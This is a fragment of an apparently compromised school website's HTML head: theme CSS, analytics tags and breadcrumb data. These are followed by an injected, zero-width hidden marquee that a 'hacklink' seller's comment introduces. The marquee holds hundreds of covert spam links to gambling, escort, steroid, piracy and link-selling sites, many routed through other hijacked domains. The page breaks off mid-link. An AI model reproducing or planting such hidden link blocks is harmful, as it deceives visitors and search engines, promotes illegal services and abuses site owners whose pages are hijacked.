     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/special-event-kelas-4/",
                    "name": "Special Event;  Kelas 4"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "PENUTUPAN SD7"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://copyalarm.de/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://groupspartans.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://london-chanpon.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftsus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://www.nanpoen.com/" title="matbet">matbet</a></p><p><a href="https://www.nanpoen.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.nanpoen.com/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://yucatanahora.mx/" title="matbet">matbet</a></p><p><a href="https://binh88.online/" title="casinolevantt">casinolevantt</a></p><p><a href="https://binh88.online/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://esenyurt-zarf.tumblr.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://atasehir-zarf.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://beylikduzu-zarf.tumblr.com/" title="beylikdüzü escort">beylikdüzü escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://avcilar-zarf.tumblr.com/" title="avcılar escort">avcılar escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://afocelca.com/" title="casibom">casibom</a></p><p><a href="https://saprogroweastafrica.com/" title="pusulabet">pusulabet</a></p><p><a href="https://royalcastlebanquet.com/" title="holiganbet">holiganbet</a></p><p><a href="https://ashby.com.br/area-restrita/" title="matbet">matbet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://lesandshotel.com/" title="holiganbet">holiganbet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="http://sindconce.org.br/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://scaffoldtype.com/" title="interbahis">interbahis</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://sco.org.co/" title="galabet">galabet</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://newcotton.store/" title="safirbet">safirbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://medya-ist.tumblr.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://beswd.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://beswd.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://hoiantransfer.vn" title="izmit escort">izmit escort</a></p><p><a href="https://atasehir-mikam.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://tosafe114.com/" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://esmdigitalsolutions.com/" title="matbet">matbet</a></p><p><a href="https://progas.au/" title="meritking">meritking</a></p><p><a href="https://geishamasajes.com/" title="meritking">meritking</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet">matbet</a></p><p><a href="https://surfmusicandfriends.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://tiptopvoet.nl/" title="betplay">betplay</a></p><p><a href="https://premiumcarsmiami.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://www.ochki.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://dvlresearch.ng/" title="casibom">casibom</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://surfmusicandfriends.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://zcts.online/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pronosa.com/" title="jojobet">jojobet</a></p><p><a href="https://mitsuse-brook.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://perabet.hizliorjgirisi.com" title="perabet">perabet</a></p><p><a href="https://pera.resmihizlim.com" title="perabet">perabet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://pera.resmihizlim.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://infotre.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.girisimresmi.com" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://supertotobet.resmigirisin.com" title="supertotobet">supertotobet</a></p><p><a href="https://perabet.hizliorjgirisi.com" title="perabet giriş">perabet giriş</a></p><p><a href="dea33" title="perabet giriş">perabet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://shivamproperties.org/" title="marsbahis">marsbahis</a></p><p><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://www.timforrest.com/" title="casibom">casibom</a></p><p><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://thienthanhco.vn" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet">supertotobet</a></p><p><a href="https://optmumdigital.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://supertotobet.orjgirisimi.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.girisimresmi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="dea77" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://www.albadesign.pt" title="supertotobet">supertotobet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="https://blog.birthingofgiants.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://rp221.com" title="perabet">perabet</a></p><p><a href="https://blog.birthingofgiants.com" title="perabet">perabet</a></p><p><a href="https://wigwam-ingenierie.fr" title="hititbet">hititbet</a></p><p><a href="https://optmumdigital.com" title="supertotobet">supertotobet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://diazdevaldespropiedades.cl/" title="casivera">casivera</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://www.teamturfsport.com/" title="holiganbet">holiganbet</a></p><p><a href="https://quorage.com/" title="jojobet">jojobet</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://cbit.edu.in" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://surfmusicandfriends.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://ilrifugiodelbarone.com/" title="galabet">galabet</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://mjfspm.org/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://letrottoir.net/" title="matbet">matbet</a></p><p><a href="https://drvipangupta.com/" title="jojobet">jojobet</a></p><p><a href="https://www.maskit.co.id" title="casibom">casibom</a></p><p><a href="https://soundandvision.com.mt" title="Casibom">Casibom</a></p><p><a href="https://diesmart.com" title="Hititbet güncel giriş">Hititbet güncel giriş</a></p><p><a href="https://www.prabhuenterprises.co.in" title="Betpas">Betpas</a></p><p><a href="https://diesmart.com" title="Hititbet">Hititbet</a></p><p><a href="https://diesmart.com" title="Hititbet giriş">Hititbet giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://london-chanpon.com/" title="matbet">matbet</a></p><p><a href="https://stylflip.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://goline.vn" title="padişahbet">padişahbet</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://trainingstationli.com/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://headfield.com/" title="vaycasino">vaycasino</a></p><p><a href="https://varbygardapotek.se/" title="betasus">betasus</a></p><p><a href="https://snga.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://repinlife.ru/" title="holiganbet">holiganbet</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://villageneralbelgrano.gob.ar/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a></p><p><a href="https://goodgriefapp.com/" title="ultrabet">ultrabet</a></p><p><a href="https://www.gerbou.com/" title="vaycasino">vaycasino</a></p><p><a href="https://segwaypowersports.nl/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://bustec.eu/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://golcuk-mika.tumblr.com/" title="gölcük escort">gölcük escort</a></p><p><a href="https://centrocedir.it" title="betsmove">betsmove</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://glendaleazdentistry.com/" title="galabet">galabet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://sportmental.fr/" title="betplay">betplay</a></p><p><a href="https://robsseptictanks.com/" title="ramadabet">ramadabet</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis 